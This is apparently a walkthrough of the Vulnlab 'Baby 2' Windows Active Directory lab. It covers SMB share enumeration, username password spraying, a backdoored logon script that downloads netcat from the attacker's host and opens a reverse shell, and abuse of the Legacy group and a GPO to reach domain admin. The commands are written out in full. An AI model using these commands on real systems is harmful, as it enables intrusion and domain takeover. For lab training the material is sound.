In this walk through, we will be going through the Baby 2 room from Vulnlab. This room is rated as Medium on the platform and it consist of exploitation via a powershell script in a SMB share to get initial access on the target. For Privilege Escalation, First Degree Group Membership abuse is required to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Baby 2 |
| IPaddress | 10.10.79.107 |
| Difficulty | Medium |
| OS | Windows |
| Description | Baby 2 is a Medium Windows machine that requires abuse of a powershell script in a SMB share to get initial access on the target. For Privilege Escalation, First Degree Group Membership abuse is required to get root. |
Enumeration:
- I started off with a regular nmap scan along with all TCP port scan and UDP scan. Found multiple ports opened – 88 (Kerberos), 135 (RPC), 139/445 (SMB), 389 (LDAP) and many more.
$ sudo nmap -sV -sC 10.10.79.107 Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-21 13:36 IST PORT STATE SERVICE VERSION 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-21 08:07:19Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc.baby2.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc.baby2.vl | Not valid before: 2023-08-22T17:39:15 |_Not valid after: 2024-08-21T17:39:15 |_ssl-date: 2024-04-21T08:08:15+00:00; -1s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc.baby2.vl | Subject Alternative Name: othername:<unsupported>, DNS:dc.baby2.vl | Not valid before: 2023-08-22T17:39:15 |_Not valid after: 2024-08-21T17:39:15 |_ssl-date: 2024-04-21T08:08:15+00:00; -1s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: BABY2 | NetBIOS_Domain_Name: BABY2 | NetBIOS_Computer_Name: DC | DNS_Domain_Name: baby2.vl | DNS_Computer_Name: dc.baby2.vl | Product_Version: 10.0.20348 |_ System_Time: 2024-04-21T08:07:35+00:00 | ssl-cert: Subject: commonName=dc.baby2.vl | Not valid before: 2024-04-20T08:06:48 |_Not valid after: 2024-10-20T08:06:48 |_ssl-date: 2024-04-21T08:08:15+00:00; -1s from scanner time. Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: -1s, deviation: 0s, median: -1s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-04-21T08:07:39 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 77.45 seconds
$ sudo nmap -p- -T5 10.10.79.107 Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-21 13:41 IST Nmap scan report for 10.10.79.107 Host is up (0.18s latency). Not shown: 65518 filtered ports PORT STATE SERVICE 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3389/tcp open ms-wbt-server 9389/tcp open adws 49664/tcp open unknown 49667/tcp open unknown 49669/tcp open unknown 49678/tcp open unknown 49680/tcp open unknown 51490/tcp open unknown 51503/tcp open unknown
$ sudo nmap -sU -T5 10.10.79.107 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-21 13:42 IST Nmap scan report for 10.10.79.107 Host is up (0.18s latency). Not shown: 998 open|filtered ports PORT STATE SERVICE 123/udp open ntp 389/udp open ldap Nmap done: 1 IP address (1 host up) scanned in 34.49 seconds
- Added the hostname to my /etc/hosts file.
PORT 135 (RPC)
- Tried to enumerate usernames using RPCclient but got nothing.

PORT 139/445 (SMB)

- Tried to list the shares using SMB null authentication and got some interesting ones there – apps, docs and homes.
smbclient -L 10.10.79.107
- Peeked into the apps share and found nothing interesting and was unable to list anything in the docs share.

- The home shares shows me a list of potential usernames. We can use it for AS-REP roasting to check if have a user that has Kerberos Pre-Authentication disabled.
$ smbclient //10.10.79.107/homes Try "help" to get a list of possible commands. smb: \> ls . D 0 Sat Sep 2 20:15:25 2023 .. D 0 Wed Aug 23 01:40:21 2023 Amelia.Griffiths D 0 Wed Aug 23 01:47:06 2023 Carl.Moore D 0 Wed Aug 23 01:47:06 2023 Harry.Shaw D 0 Wed Aug 23 01:47:06 2023 Joan.Jennings D 0 Wed Aug 23 01:47:06 2023 Joel.Hurst D 0 Wed Aug 23 01:47:06 2023 Kieran.Mitchell D 0 Wed Aug 23 01:47:06 2023 library D 0 Wed Aug 23 01:52:47 2023 Lynda.Bailey D 0 Wed Aug 23 01:47:06 2023 Mohammed.Harris D 0 Wed Aug 23 01:47:06 2023 Nicola.Lamb D 0 Wed Aug 23 01:47:06 2023 Ryan.Jenkins D 0 Wed Aug 23 01:47:06 2023

- Next, i used Kerbrute to check if the usernames are valid or not. As per the kerbrute results, the only valid username is – Ryan.Jenkins.
kerbrute_linux_amd64 userenum -d baby2.vl --dc dc.baby2.vl usernames.txt

AS-REP roasting
- On the found usernames, i tried to perform AS-REP roasting to check if any of the have the Kerberos Pre-Authentiation disabled however found no luck.
python3 ~/Tools/impacket/examples/GetNPUsers.py -no-pass -usersfile usernames.txt -dc-ip 10.10.79.107 baby2.vl/
PORT 389 (LDAP)
- Next, i tried my luck with LDAP with null authentication but got nothing back.
Exploitation:
- So initially, i somehow left the NETLOGON share. I went back to it and found a login.vbs Domain Logon Scirpt.
$ smbclient //10.10.79.107/NETLOGON smb: \> ls . D 0 Wed Aug 23 00:58:27 2023 .. D 0 Tue Aug 22 23:13:55 2023 login.vbs A 992 Sat Sep 2 20:25:51 2023 6126847 blocks of size 4096. 2018568 blocks available smb: \> get login.vbs getting file \login.vbs of size 992 as login.vbs (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec) smb: \> exit


- I looked into the script and it was mounting and mapping some shares. I tried to edit it and upload to the server however didn’t had permissions to do so.


- Next, i sprayed the usernames i had with the crackmapexec password parameter as well to check if some users has their usernames as passwords and got two successful hits – Carl.Moore and library.
crackmapexec smb 10.10.79.107 -u usernames.txt -p passwords.txt --continue-on-success
- I logged into the SYSVOL SMB Share with Carl.Moore creds that also has the scripts folder containing the logon script. I made changes to script and uploaded it on the server. Once the script executes, it downloaded the netcat binary from my server and gave me a reverse shell connection in return as user Amelia. Sweet!
Sub MapNetworkShare(sharePath, driveLetter)
Dim objNetwork
Set objNetwork = CreateObject("WScript.Network")
Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c mkdir C:\Temp"
oShell.run "cmd.exe /c curl http://10.8.2.6/nc.exe -o C:\Temp\nc.exe"
oShell.run "cmd.exe /c C:\Temp\nc.exe 10.8.2.6 443 -e cmd.exe"
' Check if the drive is already mapped
Dim mappedDrives
Set mappedDrives = objNetwork.EnumNetworkDrives
Dim isMapped
isMapped = False
For i = 0 To mappedDrives.Count - 1 Step 2
If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
isMapped = True
Exit For
End If
Next
If isMapped Then
objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
End If
objNetwork.MapNetworkDrive driveLetter & ":", sharePath
If Err.Number = 0 Then
WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
Else
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
Privilege Escalation:
- So for the privilege escalation on the DC. I transferred Sharphound on the target machine and executed it to gather info about the domain. Next, analyzed the data with bloodhound. Here’s what i found:
SharpHound.exe -c all
Computer Names
- Only one computer on the domain – DC.BABY2.VL

Domain Users
- Found the domain users. Some of which we were not aware before.
Active Sessions
- Only had one active session that of user Amelia. We already owned it.

Domain Admins
- Two Domain Admins found – Joan.Jennings and Administrator.

Shortest path to Domain Admins
- Now this looks interesting. So as per the generated graph. If we have access to the GPOADM user, we can make changes to the “Default Domain Policy”. To have access to the user GPOADM, we must be a part of LEGACY or ACCOUNT OPERATORS group.

First Degree Group Membership
- I looked into the Groups of our owned user Amelia and found out that she is part of the Legacy group. Bingo!

- Now, let’s abuse our rights to change the password of the gpoadm user. For that, we will need Powerview.
# Download PowerView on the target powershell iwr -uri http://10.8.2.6:8000/PowerView.ps1 -Outfile PowerView.ps1 # Execute PowerView powershell -ep bypass . ./PowerView.ps1 # Change the password of user GPOADM. Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -Verbose Set-ADAccountPassword -Identity "CN=GPOADM,OU=GPO-MANAGEMENT,DC=baby2,DC=vl" -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password123!" -Force)

- Now that we have changed the password of user GPOADM and have access to it. We can abuse it to change the default Domain Policy. For that, get the GPO ID by clicking on the DEFAULT DOMAIN POLICY icon and get the GPO ID from the distinguished name section.

31B2F340-016D-11D2-945F-00C04FB984F9


- We will now use the pygpoabuse script to abuse the GPO in order to add a user john to the local administrators group. We will then force the GPO Policy update and after a couple of minutes, our added user will be local admin.
Resource – https://github.com/Hackndo/pyGPOAbuse
# On attacker machine python3 pygpoabuse.py 'baby2.vl/gpoadm:Password123!' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -f # On the victim machine gpupdate /force


- Logged into the DC with our new created admin user and captured the root flag.
evil-winrm.rb -i 10.10.79.107 -u john -p 'H4x00r123..'
Also Read: PG – Zipper
Conclusion:

So that was “Baby 2” for you. We started off with a regular nmap scan and found multiple ports opened – 88 (Kerberos), 135 (RPC), 139/445 (SMB), 389 (LDAP) and many more. Next, enumerated the homes SMB share which reveals bunch of usernames. Sprayed the usernames i had with the crackmapexec password parameter as well to check if some users has their usernames as passwords and got two successful hits – Carl.Moore and library. Using the Carl.Moore creds, logged into the SYSVOL and made added reverse shell commands in login.vbs script which eventually gave us initial access. For Privilege Escalation, we abused First Degree Group Membership to get root on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




